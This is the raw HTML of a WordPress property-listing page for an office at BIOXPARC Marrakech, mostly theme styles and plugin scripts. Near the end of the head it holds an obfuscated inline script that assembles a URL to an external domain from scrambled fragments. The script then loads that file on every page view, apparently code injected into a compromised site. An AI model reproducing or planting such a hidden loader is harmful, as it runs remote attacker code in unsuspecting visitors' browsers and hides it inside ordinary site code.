

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marrakech.bioxparc.org/listing/office-3-r-b4/
body_size: 32012
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://marrakech.bioxparc.org/xmlrpc.php">

	<title>Office 3/R B4 &#8211; BIOXPARC Marrakech</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="BIOXPARC Marrakech &raquo; Feed" href="http://marrakech.bioxparc.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BIOXPARC Marrakech &raquo; Comments Feed" href="http://marrakech.bioxparc.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marrakech.bioxparc.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://marrakech.bioxparc.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://marrakech.bioxparc.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css'  href='http://marrakech.bioxparc.org/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://marrakech.bioxparc.org/wp-content/themes/homey/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css'  href='http://marrakech.bioxparc.org/wp-content/themes/homey/css/bootstrap-select.min.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://marrakech.bioxparc.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css'  href='http://marrakech.bioxparc.org/wp-content/themes/homey/css/swipebox.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://marrakech.bioxparc.org/wp-content/themes/homey/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://marrakech.bioxparc.org/wp-content/themes/homey/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='http://marrakech.bioxparc.org/wp-content/themes/homey/css/jquery-ui.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='radio-checkbox-css'  href='http://marrakech.bioxparc.org/wp-content/themes/homey/css/radio-checkbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='homey-main-css'  href='http://marrakech.bioxparc.org/wp-content/themes/homey/css/main.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='homey-styling-options-css'  href='http://marrakech.bioxparc.org/wp-content/themes/homey/css/styling-options.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='homey-style-css'  href='http://marrakech.bioxparc.org/wp-content/themes/homey-child/style.css?ver=1.5.2' type='text/css' media='all' />
<style id='homey-style-inline-css' type='text/css'>

    body, address, li, dt, dd, .pac-container  {
      font-size: 15px;
      line-height: 25px;
      font-weight: 300;
      text-transform: none;
      letter-spacing: 0;
      font-family: Roboto, sans-serif;
    }
    
    h1, h2, h3, h4, h5, h6, .banner-title {
      font-family: Roboto, sans-serif;
      font-weight: 400;
      text-transform: inherit;
      text-align: inherit;
    }
    
    .navi > .main-menu > li > a,
    .account-loggedin,
    .login-register a {
      font-size: 14px;
      line-height: 80px;
      font-weight: 700;
      text-transform: none;
      font-family: Raleway, sans-serif;
    }
    .menu-dropdown,
    .sub-menu li a,
    .navi .homey-megamenu-wrap > .sub-menu, 
    .listing-navi .homey-megamenu-wrap > .sub-menu,
    .account-dropdown ul > li a {
      font-size: 14px;
      line-height: 1;
      font-weight: 700;
      text-transform: none;
      font-family: Raleway, sans-serif;
    }

    
    a,
    .primary-color,
    .btn-primary-outlined,
    .btn-link,
    .super-host-flag {
      color: #1939a0;
    }
    .pagination > .active > a, 
    .pagination > .active > a:focus, 
    .pagination > .active > a:hover, 
    .pagination > .active > span, 
    .pagination > .active > span:focus, 
    .pagination > .active > span:hover,
    .btn-primary-outlined,
    .searchform button {
      border-color: #1939a0;
    }
    
    .pagination > .active > a, 
    .pagination > .active > a:focus, 
    .pagination > .active > a:hover, 
    .pagination > .active > span, 
    .pagination > .active > span:focus, 
    .pagination > .active > span:hover,
    .media-signal .signal-icon,
    .single-blog-article .meta-tags a,
    .title .circle-icon,
    .label-primary,
    .searchform button,
    .next-prev-block .prev-box, 
    .next-prev-block .next-box,
    .dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, 
    .dropdown-menu>.active>a:hover,
    .tagcloud a,
    .title-section .avatar .super-host-icon {
      background-color: #1939a0;
    }

    .slick-prev,
    .slick-next {
      color: #1939a0;
      border: 1px solid #1939a0;
      background-color: transparent;
    }
    .slick-prev:before,
    .slick-next:before {
      color: #1939a0;
    }
    .slick-prev:hover:before,
    .slick-next:hover:before,
    .top-gallery-section .slick-prev:before,
    .top-gallery-section .slick-next:before {
      color: #fff;
    }

    .header-slider .slick-prev,
    .header-slider .slick-next,
    .top-gallery-section .slick-prev,
    .top-gallery-section .slick-next {
      border: 1px solid #1939a0;
      background-color: #1939a0;
    }
    .nav-tabs > li.active > a {
      box-shadow: 0px -2px 0px 0px inset #1939a0;
    }
    
    a:hover,
    a:focus,
    a:active,
    .btn-primary-outlined:focus,
    .crncy-lang-block > li:hover a,
    .crncy-lang-block .dropdown-menu li:hover {
      color: #002daa;
    }

    .pagination > li > a:hover,
    .pagination > li > span:hover,
    .table-hover > tbody > tr:hover,
    .search-auto-complete li:hover,
    .btn-primary-outlined:hover,
    .btn-primary-outlined:active,
    .item-tools .dropdown-menu > li > a:hover,
    .tagcloud a:hover,
    .pagination-main a:hover,
    .page-links a:hover {
      background-color: #002daa;
    }
    .pagination > li > a:hover,
    .pagination > li > span:hover,
    .pagination-main a:hover,
    .page-links a:hover  {
      border: 1px solid #002daa;
    }

    .slick-prev:focus, .slick-prev:active,
    .slick-next:focus,
    .slick-next:active {
      color: #002daa;
      border: 1px solid #002daa;
      background-color: transparent;
    }
    .slick-prev:hover,
    .slick-next:hover {
      background-color: #002daa;
      border: 1px solid #002daa;
      color: #fff;
    }

    .header-slider .slick-prev:focus,
    .header-slider .slick-next:active {
      border: 1px solid #002daa;
      background-color: #002daa;
    }
    .header-slider .slick-prev:hover,
    .header-slider .slick-next:hover {
      background-color: rgba(241, 94, 117, 0.65);
      border: 1px solid #002daa;
    }
    
    .secondary-color,
    .btn-secondary-outlined,
    .taber-nav li.active a,
    .saved-search-block .saved-search-icon,
    .block-title .help,
    .custom-actions .btn-action,
    .daterangepicker .input-mini.active + i,
    .daterangepicker td.in-range,
    .payment-list-detail-btn {
      color: #f9f9f9;
    }

    .daterangepicker td.active,
    .daterangepicker td.active.end-date,
    .homy-progress-bar .progress-bar-inner,
    .fc-event,
    .property-calendar .current-day,
    .label-secondary,
    .wallet-label {
      background-color: #f9f9f9;
    }

    .availability-section .search-calendar .days li.day-available.current-day {
      background-color: #f9f9f9 !important;    
    }

    .daterangepicker .input-mini.active,
    .daterangepicker td.in-range,
    .msg-unread {
      background-color: rgba(84, 196, 217, 0.2);
    }

    .msgs-reply-list .msg-me {
      background-color: rgba(84, 196, 217, 0.1) !important;
    }

    .control input:checked ~ .control-text {
      color: #f9f9f9;
    }
    .control input:checked ~ .control__indicator {
      background-color: #efefef;
      border-color: #f9f9f9;
    }
    .control input:checked:focus ~ .control__indicator,
    .control input:checked:active ~ .control__indicator {
      background-color: #f9f9f9;
      border-color:#f9f9f9;
    }
    .control input:focus ~ .control__indicator {
      background-color: #efefef;
      border-color:#f9f9f9;
    }

    .open > .btn-default.dropdown-toggle,
    .custom-actions .btn-action,
    .daterangepicker .input-mini.active,
    .msg-unread {
      border-color: #f9f9f9;
    }

    .bootstrap-select .btn:focus,
    .bootstrap-select .btn:active {
      border-color: #f9f9f9 !important;
    }
    .main-search-calendar-wrap .days li.selected, 
    .main-search-calendar-wrap .days li:hover:not(.day-disabled),
    .single-listing-booking-calendar-js .days li.selected,
    .single-listing-booking-calendar-js .days li:hover:not(.day-disabled) {
      background-color: #f9f9f9 !important;
      color: #fff
    }
    .main-search-calendar-wrap .days li.in-between,
    .single-listing-booking-calendar-js .days li.in-between {
      background-color: rgba(84, 196, 217, 0.2)!important;
    }
    .single-listing-booking-calendar-js .days li.homey-not-available-for-booking:hover {
      background-color: transparent !important;
      color: #949ca5;
    }
    li.current-month.reservation_start.homey-not-available-for-booking:hover {
      background-color: #f9f9f9 !important;
      color: #fff
    }
    
    .taber-nav li:hover a,
    .payment-list-detail-btn:hover,
    .payment-list-detail-btn:focus {
      color: #efefef;
    }

    .header-comp-search .form-control:focus {
      background-color: rgba(84, 196, 217, 0.2);
    }

    .bootstrap-select.btn-group .dropdown-menu a:hover,
    .daterangepicker td.active:hover,
    .daterangepicker td.available:hover,
    .daterangepicker th.available:hover,
    .custom-actions .btn-action:hover,
    .calendar-table .prev:hover,
    .calendar-table .next:hover,
    .btn-secondary-outlined:hover,
    .btn-secondary-outlined:active,
    .btn-preview-listing:hover,
    .btn-preview-listing:active,
    .btn-preview-listing:focus,
    .btn-action:hover,
    .btn-action:active,
    .btn-action:focus {
      background-color: #efefef;
    }

    

    .form-control:focus,
    .open > .btn-default.dropdown-toggle:hover,
    .open > .btn-default.dropdown-toggle:focus,
    .open > .btn-default.dropdown-toggle:active,
    .header-comp-search .form-control:focus,
    .btn-secondary-outlined:hover,
    .btn-secondary-outlined:active,
    .btn-secondary-outlined:focus,
    .btn-preview-listing:hover,
    .btn-preview-listing:active,
    .btn-preview-listing:focus {
      border-color: #efefef;
    }

    .bootstrap-select .btn:focus,
    .bootstrap-select .btn:active {
      border-color: #efefef !important;
    }
    
    body {
      background-color: #f7f8f9;
    }
    
    body,
    .fc button,
    .pagination > li > a,
    .pagination > li > span,
    .item-title-head .title a,
    .sidebar .widget .review-block .title a,
    .sidebar .widget .comment-block .title a,
    .adults-calculator .quantity-calculator input[disbaled],
    .children-calculator .quantity-calculator input[disbaled],
    .nav-tabs > li > a,
    .nav-tabs > li > a:hover,
    .nav-tabs > li > a:focus,
    .nav-tabs > li.active > a,
    .nav-tabs > li.active > a:hover,
    .nav-tabs > li.active > a:focus,
    .modal-login-form .forgot-password-text a,
    .modal-login-form .checkbox a,
    .bootstrap-select.btn-group .dropdown-menu a,
    .header-nav .social-icons a,
    .header-nav .crncy-lang-block > li span,
    .header-comp-logo h1,
    .item-list-view .item-user-image,
    .item-title-head .title a,
    .control,
    .blog-wrap h2 a,
    .banner-caption-side-search .banner-title, 
    .banner-caption-side-search .banner-subtitle,
    .widget_categories select,
    .widget_archive  select {
      color: #3b4249;
    }

    .item-title-head .title a:hover,
    .sidebar .widget .review-block .title a:hover,
    .sidebar .widget .comment-block .title a:hover {
      color: rgba(79, 89, 98, 0.5);
    }
    
    .transparent-header .navi > .main-menu > li > a,
    .transparent-header .account-loggedin,
    .transparent-header .header-mobile .login-register a,
    .transparent-header .header-mobile .btn-mobile-nav {
      color: #ffffff;
    }
    .transparent-header .navi > .main-menu > li > a:hover, .transparent-header .navi > .main-menu > li > a:active,
    .transparent-header .account-loggedin:hover,
    .transparent-header .account-loggedin:active,
    .transparent-header .login-register a:hover,
    .transparent-header .login-register a:active {
      color: #154d96;
    }
    .transparent-header .navi > .main-menu > li > a:before {
      background-color: #154d96;
    }
    .transparent-header .navi > .main-menu > li > a:before,
    .transparent-header .listing-navi > .main-menu > li > a:before {
      background-color: #154d96;
    }
    .transparent-header .navi > .main-menu > li.active > a,
    .transparent-header .listing-navi > .main-menu > li.active > a {
      color: #154d96;
    }
    .transparent-header .account-loggedin:before {
      background-color: #154d96;
    }
    .transparent-header .navi .homey-megamenu-wrap,
    .transparent-header .listing-navi .homey-megamenu-wrap {
      background-color: #ffffff;
    }
    
    .header-nav {
      background-color: #ffffff;
      border-bottom: 1px solid #d8dce1;
    }

    .navi > .main-menu > li > a,
    .header-mobile .btn-mobile-nav {
      color: #4f5962;
    }
    .navi > .main-menu > li > a:hover, .navi > .main-menu > li > a:active,
    .navi .homey-megamenu-wrap > .sub-menu a:hover,
    .navi .homey-megamenu-wrap > .sub-menu a:active {
      color: #154d96;
    }

    .navi > .main-menu > li > a:before,
    .listing-navi > .main-menu > li > a:before {
      background-color: #154d96;
    }
    .navi > .main-menu > li.active > a,
    .listing-navi > .main-menu > li.active > a {
      color: #154d96;
    }
    .navi .homey-megamenu-wrap,
    .listing-navi .homey-megamenu-wrap {
      background-color: #fff;
    }
    .banner-inner:before,
    .video-background:before {
      opacity: 0.5;
    }
    .page-template-template-splash .banner-inner:before,
    .page-template-template-splash .video-background:before {
      opacity: 0.5;
    }
    .top-banner-wrap {
     height: 600px
   }
   @media (max-width: 767px) {
    .top-banner-wrap {
     height: 300px
   }
 }

 .header-type-2 .top-inner-header,
 .header-type-3 .top-inner-header {
  background-color: #ffffff;
  border-bottom: 1px solid #d8dce1;
}

.header-type-2 .bottom-inner-header {
  background-color: #ffffff;
  border-bottom: 1px solid #d8dce1;
}

.header-type-3 .bottom-inner-header {
  background-color: #ffffff;
  border-bottom: 1px solid #d8dce1;
}
.login-register a,
.account-loggedin,
.account-login .login-register .fa {
  color: #4f5962;
  background-color: transparent;
}
.login-register a:hover, 
.login-register a:active,
.account-loggedin:hover,
.account-loggedin:active {
  color: #154d96;
  background-color: transparent;
}
.account-loggedin:before {
  background-color: #154d96;
}
.account-loggedin.active .account-dropdown {
  background-color: #ffffff
}
.account-dropdown ul > li a {
  color: #4f5962;
}
.account-dropdown ul > li a:hover {
  background-color: rgba(0,0,0,.15);
  color: #4f5962;
}
span.side-nav-trigger {
  color: #4f5962;
}
.transparent-header span.side-nav-trigger {
  color: #ffffff;
}
.top-inner-header .social-icons a {
  color: #4f5962;
}

    .navi .homey-megamenu-wrap > .sub-menu a,
    .listing-navi .homey-megamenu-wrap > .sub-menu a {
      color: #4f5962;
      background-color: #ffffff;
    }
    .navi .homey-megamenu-wrap > .sub-menu a:hover,
    .listing-navi .homey-megamenu-wrap > .sub-menu a:hover {
      color: #154d96;
      background-color: #ffffff;
    }
    .header-nav .menu-dropdown a,
    .header-nav .sub-menu a {
      color: #4f5962;
      background-color: #ffffff;
      border-bottom: 1px solid #ffffff;
    }
    .header-nav .menu-dropdown a:hover,
    .header-nav .sub-menu a:hover {
      color: #154d96;
      background-color: #ffffff;
    }
    .header-nav .menu-dropdown li.active > a,
    .header-nav .sub-menu li.active > a {
      color: #154d96;
    }
    
    .btn-add-new-listing {
      color: #154d96;
      background-color: #ffffff;
      border-color: #154d96;
      font-size: 14px;
    }
    .btn-add-new-listing:focus {
      color: #154d96;
      background-color: #ffffff;
      border-color: #154d96;
    }
    .btn-add-new-listing:hover {
      color: #154d96;
      background-color: #ffffff;
      border-color: #154d96;
    }
    .btn-add-new-listing:active {
      color: #154d96;
      background-color: #ffffff;
      border-color: #154d96;
    } 
    
    .btn-primary,
    .post-password-form input[type='submit'],
    .wpcf7-submit,
    .gform_wrapper .button, .gform_button {
      color: #ffffff;
      background-color: #3d55ad;
      border-color: #3d55ad;
    }
    .btn-primary:focus,
    .btn-primary:active:focus,
    .post-password-form input[type='submit']:focus,
    .post-password-form input[type='submit']:active:focus,
    .wpcf7-submit:focus,
    .wpcf7-submit:active:focus,
    .gform_wrapper .button, .gform_button:focus,
    .gform_wrapper .button, .gform_button:active:focus {
      color: #ffffff;
      background-color: #3d55ad;
      border-color: #3d55ad;
    }
    .btn-primary:hover,
    .post-password-form input[type='submit']:hover,
    .wpcf7-submit:hover,
    .gform_wrapper .button, .gform_button:hover {
      color: #ffffff;
      background-color: #304bad;
      border-color: #2240ad;
    }
    .btn-primary:active,
    .post-password-form input[type='submit']:active,
    .wpcf7-submit:active,
    .gform_wrapper .button, .gform_button:active {
      color: #ffffff;
      background-color: #1d3cad;
      border-color: #1435ad;
    }

    .btn-secondary {
      color: #ffffff;
      background-color: #459cf9;
      border-color: #459cf9;
    }
    .btn-secondary:focus,
    .btn-secondary:active:focus {
      color: #ffffff;
      background-color: #459cf9;
      border-color: #459cf9;
    }
    .btn-secondary:hover {
      color: #ffffff;
      background-color: #258cf9;
      border-color: #228af9;
    }
    .btn-secondary:active {
      color: #ffffff;
      background-color: #077cf9;
      border-color: #0078f9;
    }
    .btn-secondary-outlined,
    .btn-secondary-outlined:focus {
      color: #459cf9;
      border-color: #459cf9;
      background-color: transparent;
    } 
    .btn-secondary-outlined:hover {
      color: #ffffff;
      background-color: #258cf9;
      border-color: #228af9;
    }
    .btn-secondary-outlined:hover:active {
      color: #ffffff;
      background-color: #077cf9;
      border-color: #0078f9;
    }
    
    .main-search {
      background-color: #ffffff;
    }
    
    .header-top-bar {
      background-color: #4f5962;
    }

    .social-icons a,
    .top-bar-inner,
    .top-bar-inner li {
      color: #ffffff;
    }

    .top-contact-address li {
      color: #ffffff;
    }
    .top-contact-address a {
      color: #ffffff;
    }
    .top-contact-address a:hover {
      color: rgba(255,255,255,0.8);
    }
    
    .header-comp-logo img {
      width: 332px;
      height: 78px;
    }
    .mobile-logo img {
      width: 128px;
      height: 30px;
    }
    
    .footer-top-wrap {
      background-color: #ffffff;
      color: #000000;
    }

    .footer-bottom-wrap,
    .footer-small {
      background-color: #ffffff;
      color: #000000;
    }

    .footer .social-icons a,
    .footer a,
    .footer .title a,
    .widget-latest-posts .post-author, 
    .widget-latest-posts .post-author a {
      color: #000000;
    }

    .footer .social-icons a:hover,
    .footer a:hover,
    .footer .title a:hover {
      color: #154d96;
    }

    .footer-copyright {
      color: #000000;
    }
    
    .label-featured {
      background-color: #154d96;
      color: #ffffff;
    }
    
</style>
<link rel='stylesheet' id='mycred-front-css'  href='http://marrakech.bioxparc.org/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.0.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRaleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1592395409" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRaleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1592395409" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRaleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1592395409" /></noscript><script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://maps.googleapis.com/maps/api/js?libraries=places&#038;language=en_US&#038;key&#038;ver=1.0' id='google-map-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/infobox_packed.js?ver=1.1.19' id='infobox-packed-js'></script>
<link rel="https://api.w.org/" href="http://marrakech.bioxparc.org/wp-json/" /><link rel="alternate" type="application/json" href="http://marrakech.bioxparc.org/wp-json/wp/v2/listings/3337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marrakech.bioxparc.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marrakech.bioxparc.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://marrakech.bioxparc.org/listing/office-3-r-b4/" />
<link rel='shortlink' href='http://marrakech.bioxparc.org/?p=3337' />
<link rel="alternate" type="application/json+oembed" href="http://marrakech.bioxparc.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarrakech.bioxparc.org%2Flisting%2Foffice-3-r-b4%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://marrakech.bioxparc.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarrakech.bioxparc.org%2Flisting%2Foffice-3-r-b4%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '5c38361ba3';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://marrakech.bioxparc.org/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!-- Favicon --><link rel="shortcut icon" href="http://marrakech.bioxparc.org/wp-content/uploads/2019/09/X-1.ico"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="http://marrakech.bioxparc.org/wp-content/uploads/2019/09/X-1.ico"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://marrakech.bioxparc.org/wp-content/uploads/2019/09/X-1.ico"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://marrakech.bioxparc.org/wp-content/uploads/2019/09/X-1.ico"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>


<body class="listing-template-default single single-listing postid-3337 compare-property-active elementor-default">


<div class="nav-area header-type-1 ">
    <!-- top bar -->
    <div class="header-top-bar  ">
    <div class="container">
        <div class="top-bar-inner">
            
                    </div>
    </div>
</div>
    <!-- desktop nav -->
    <header id="homey_nav_sticky" class="header-nav hidden-sm hidden-xs" data-sticky="1">
        <div class="container">
            <div class="header-inner table-block">
                <div class="header-comp-logo">
                    <h1>
	<a class="homey_logo" href="http://marrakech.bioxparc.org/">
					<img src="http://marrakech.bioxparc.org/wp-content/uploads/2019/09/Untitled-1-01.png" alt="BIOXPARC Marrakech" title="BIOXPARC Marrakech - BIOXPARC Marrakech Structures">
			</a>
</h1>                </div>

                <div class="header-comp-nav text-right">
                                    <nav class="navi">
    <ul id="main-menu" class="main-menu"><li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1660"><a href="http://marrakech.bioxparc.org/">Home</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1987"><a href="http://marrakech.bioxparc.org/booking/">Booking</a>
